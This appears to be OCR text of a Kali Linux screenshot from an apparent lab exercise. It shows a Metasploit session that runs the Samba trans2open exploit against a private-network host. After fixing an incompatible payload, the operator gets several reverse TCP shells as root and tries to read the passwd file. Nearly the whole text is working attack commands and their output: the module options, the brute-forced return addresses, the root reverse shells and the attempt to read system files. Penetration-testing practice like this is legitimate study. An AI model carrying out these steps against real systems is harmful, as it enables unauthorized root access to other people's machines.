 1 2 3 4
10:50
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS 192.168.100.201 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (bsdi/x86/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.100.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) > exploit
[-] 192.168.100.201:139 - Exploit failed: bsdi/x86/shell_reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/trans2open) > set payload payload/linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.100.200:4444
[*] 192.168.100.201:139 - Trying return address 0×bffffdfc...
[*] 192.168.100.201:139 - Trying return address 0×bffffcfc...
[*] 192.168.100.201:139 - Trying return address 0×bffffbfc...
[*] 192.168.100.201:139 - Trying return address 0×bffffafc...
[*] 192.168.100.201:139 - Trying return address 0×bffff9fc...
[*] 192.168.100.201:139 - Trying return address 0×bffff8fc...
[*] 192.168.100.201:139 - Trying return address 0×bffff7fc...
[*] 192.168.100.201:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (192.168.100.200:4444 → 192.168.100.201:32773 ) at 2022-10-11 10:49:59 -0400
[*] Command shell session 6 opened (192.168.100.200:4444 → 192.168.100.201:32774 ) at 2022-10-11 10:50:00 -0400
[*] Command shell session 7 opened (192.168.100.200:4444 → 192.168.100.201:32775 ) at 2022-10-11 10:50:01 -0400
[*] Command shell session 8 opened (192.168.100.200:4444 → 192.168.100.201:32776 ) at 2022-10-11 10:50:02 -0400
whoami
root
cat etc/passwd
cat: etc/passwd: No such file or directory